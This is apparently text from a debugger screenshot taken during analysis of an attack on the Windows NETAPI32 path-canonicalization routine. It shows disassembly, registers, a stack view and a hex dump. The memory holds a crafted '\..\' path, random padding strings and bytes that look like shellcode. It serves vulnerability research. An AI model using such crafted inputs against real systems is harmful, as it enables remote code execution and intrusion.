 5FDDA541 0F84 F6320000 JE NETAPI32.5FDDD83D
5FDDA547 66:85C0 TEST AX,AX
5FDDA54A 8BF1 MOV ESI,ECX
5FDDA54C 74 66 JE SHORT NETAPI32.5FDDA5B4
5FDDA54E 66:83F8 5C CMP AX,5C
5FDDA552 0F84 37750000 JE NETAPI32.5FDE1A8F
5FDDA558 66:83F8 2E CMP AX,2E
5FDDA55C 74 0F JE SHORT NETAPI32.5FDDA56D
5FDDA55E 46 INC ESI
5FDDA55F 46 INC ESI
5FDDA560 66:8B06 MOV AX,WORD PTR DS:[ESI]
5FDDA563 66:85C0 TEST AX,AX
5FDDA566 74 4C JE SHORT NETAPI32.5FDDA5B4
5FDDA568 8B5D FC MOV EBX,DWORD PTR SS:[EBP-4]
5FDDA56B ^EB E1 JMP SHORT NETAPI32.5FDDA54E
5FDDA56D 8D46 FE LEA EAX,DWORD PTR DS:[ESI-2]
5FDDA570 3BD8 CMP EBX,EAX
5FDDA572 0F85 36750000 JNZ NETAPI32.5FDE1AAE
5FDDA578 8D46 02 LEA EAX,DWORD PTR DS:[ESI+2]
5FDDA57B 66:8B10 MOV DX,WORD PTR DS:[EAX]
5FDDA57E 66:83FA 2E CMP DX,2E
5FDDA582 0F85 77E50000 JNZ NETAPI32.5FDE8AFF
5FDDA588 8D46 04 LEA EAX,DWORD PTR DS:[ESI+4]
5FDDA58B 66:8B18 MOV BX,WORD PTR DS:[EAX]
5FDDA58E 66:83FB 5C CMP BX,5C
5FDDA592 74 05 JE SHORT NETAPI32.5FDDA599
5FDDA594 66:85DB TEST BX,BX
5FDDA597 ^75 C5 JNZ SHORT NETAPI32.5FDDA55E
5FDDA599 85FF TEST EDI,EDI
5FDDA59B 0F84 1A750000 JE NETAPI32.5FDE1ABB
5FDDA5A1 50 PUSH EAX
5FDDA5A2 57 PUSH EDI
5FDDA5A3 FF15 7012DD5F CALL DWORD PTR DS:[<&msvcrt.wcscpy>] msvcrt.wcscpy
5FDDA5A9 66:85DB TEST BX,BX
5FDDA5AC 59 POP ECX
5FDDA5AD 59 POP ECX
5FDDA5AE 0F85 1CE50000 JNZ NETAPI32.5FDE8AD0
5FDDA5B4 33C0 XOR EAX,EAX
5FDDA5B6 40 INC EAX
5FDDA5B7 5F POP EDI
5FDDA5B8 5E POP ESI
5FDDA5B9 5B POP EBX
5FDDA5BA C9 LEAVE
5FDDA5BB C2 0400 RETN 4
5FDDA5BE 90 NOP
5FDDA5BF 90 NOP
5FDDA5C0 90 NOP
5FDDA5C1 90 NOP
5FDDA5C2 90 NOP
5FDDA5C3 6A 14 PUSH 14
5FDDA5C5 68 20A6DD5F PUSH NETAPI32.5FDDA620
5FDDA5CA E8 5197FFFF CALL NETAPI32.5FDD3D20
5FDDA5CF 8B75 14 MOV ESI,DWORD PTR SS:[EBP+14]
5FDDA5D2 33FF XOR EDI,EDI
5FDDA5D4 3BF7 CMP ESI,EDI
5FDDA5D6 0F84 FD1C0100 JE NETAPI32.5FDEC2D9
5FDDA5DC 893E MOV DWORD PTR DS:[ESI],EDI
5FDDA5DE 8D45 E4 LEA EAX,DWORD PTR SS:[EBP-1C]
BX=005C
第一次移径操作
Registers (FPU) < < < < < < < < < < < < < <
EAX 01B5F494 UNICODE "\..\AFGVPOT"
ECX 01B5F4FA
EDX 01B5F6FE
EBX 01B5005C
ESP 01B5F45C
EBP 01B5F474
ESI 01B5F694 UNICODE "..\..\AFGVPOT"
EDI 01B5F494 UNICODE "\..\AFGVPOT"
EIP 5FDDA5A9 NETAPI32.5FDDA5A9
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FF97000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty
ST1 empty
ST2 empty
ST3 empty
ST4 empty
ST5 empty
ST6 empty
ST7 empty
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
Address Hex dump ASCII
01B5F494 5C 00 2E 00 2E 00 5C 00 \.....\.
01B5F49C 41 00 46 00 47 00 56 00 A.F.G.V.
01B5F4A4 50 00 4F 00 54 00 08 04 P.O.T.
01B5F4AC 02 00 C2 17 FC 58 47 5A
01B5F4B4 59 56 07 F8 FB 58 5A 49
01B5F4BC 42 54 4C 55 4A 47 44 4B BTLUJGDK
01B5F4C4 48 4E 56 4D 58 51 45 49 HNVMXQEI
01B5F4CC 42 41 42 45 45 57 59 54 BABEEWYT
01B5F4D4 53 4C 4A 49 59 42 56 4E SLJIYBVN
01B5F4DC 52 54 53 44 41 54 4B 55 RTSDATKU
01B5F4E4 F9 99 F8 4B 96 97 4E 97
01B5F4EC EB 62 42 52 4D 43 4B 49
01B5F4F4 47 45 4E 53 00 00 F5 4A
01B5F4FC F5 FC BB A2 BB 71 D2 EB
01B5F504 0C 5E 56 31 1E AD 01 C3
01B5F50C 85 C0 75 F7 C3 E8 EF FF
01B5F514 FF FF 23 7F 25 20 DC 7F
01B5F51C 47 20 D2 7F B7 56 EE 68
01B5F524 CA A9 0E 69 AB 20 EB 58
01B5F52C EB 57 78 CA DB 1C 2C E7
01B5F534 90 71 C4 7C D4 5D EB 35
01B5F53C 53 B8 C2 C6 C8 F8 45 45
01B5F544 13 2D A5 74 DC 20 A4 B1
01B5F54C 01 C8 F4 6A 4D 7F E8 1F
01B5F554 1B BC 83 6C 8D C4 70 24
01B5F55C AC E5 27 3E F7 25 C6 93
01B5F564 83 6F D0 F0 AE 26 6B C2
01B5F56C 45 B9 BD 1A A5 16 80 92
01B5F574 54 66 C5 15 87 1D 3F 66
01B5F45C 01B5F494 UNICODE "\..\AFGVPOT"
01B5F460 01B5F698 UNICODE "\..\AFGVPOT"
01B5F464 00000134 40..
01B5F468 77C17FCC msvcrt.wcslen
01B5F46C 00115A56 ASCII 4D,"ThrErbQNnHgszUpzKxXXRAXyNTfWpvbNRFWuABVIzyGkyZVSjCcWQlYXJGWmEnOQCOIolMFRwMivs"
01B5F470 01B5F692 UNICODE "\..\AFGVPOT"
01B5F474 01B5F8AC
01B5F478 5FDDA4D5 RETURN to NETAPI32.5FDDA4D5 from <NETAPI32.RemoveLegacyFolder>
01B5F47C 01B5F494 UNICODE "\..\AFGVPOT"
01B5F480 00000000 ....
01B5F484 0013ABA8
01B5F488 00115CD0
01B5F48C 00000000 ....
01B5F490 0013ABA8
01B5F494 002E005C \...
01B5F498 005C002E ..\.
01B5F49C 00460041 A.F.
01B5F4A0 00560047 G.V.
01B5F4A4 004F0050 P.O.
01B5F4A8 04080054
01B5F4AC 17C20002
01B5F4B0 5A4758FC
01B5F4B4 F8075659
01B5F4B8 495A58FB
01B5F4BC 554C5442 BTLU
01B5F4C0 4B44474A JGDK
01B5F4C4 4D564E48 HNVM
01B5F4C8 49455158 XQEI
01B5F4CC 45424142 BABE
01B5F4D0 54595745 EWYT